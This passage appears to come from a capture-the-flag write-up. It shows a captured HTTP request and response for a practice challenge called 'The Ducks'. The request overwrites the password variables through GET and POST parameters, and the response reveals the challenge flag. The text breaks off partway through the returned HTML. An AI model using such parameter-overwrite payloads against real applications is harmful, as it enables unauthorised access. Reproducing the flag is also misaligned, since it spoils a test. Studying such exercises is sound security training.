 Request
Raw Params Headers Hex
POST /web18/?pass=123&thepassword_123=123 HTTP/1.1
Host: chinalover.sinaapp.com
Content-Length: 30
Cache-Control: max-age=0
Origin: http://chinalover.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://chinalover.sinaapp.com/web18/?pass=123&thepassword_123=123
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
pass=1234&thepassword_123=1234
Response
Raw Headers Hex HTML Render
Content-Length: 1905
<html>
<head>
<title>The Ducks</title>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css"
rel="stylesheet"
crossorigin="anonymous">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"
crossorigin="anonymous"></script>
</head>
<body>
<div class="container">
<div class="jumbotron">
<center>
<h1>The Ducks</h1>
<div class="alert
alert-success">
<code>nctf{bian_liang_fu_gai!}</code>
</div>
<form action="."
method="POST">
<div class="row">
<div class="col-md-6 col-md-offset-3">
<div class="row">
<div class="col-md-9">
<input type="password" class="form-control"
name="pass" placeholder="Password" />